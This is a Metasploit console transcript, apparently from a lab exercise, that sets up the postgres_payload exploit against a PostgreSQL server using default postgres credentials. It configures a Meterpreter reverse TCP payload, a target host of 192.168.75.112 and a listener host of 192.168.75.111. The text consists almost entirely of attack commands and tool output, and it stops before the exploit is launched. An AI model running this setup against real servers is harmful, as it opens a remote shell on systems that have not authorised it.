 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options

Module options (exploit/linux/postgres/postgres_payload):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   VERBOSE  false            no        Enable verbose output


   Used when connecting via an existing SESSION:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   no        The session to run this module on


   Used when making a new connection via RHOSTS:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  postgres         no        The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
   RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT     5432             no        The target port
   USERNAME  postgres         no        The username to authenticate as


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Linux x86



View the full module info with the info, or info -d command.

msf6 exploit(linux/postgres/postgres_payload) > set DATABASE template1
DATABASE => template1
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.75.112
RHOSTS => 192.168.75.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.75.111
LHOST => 192.168.75.111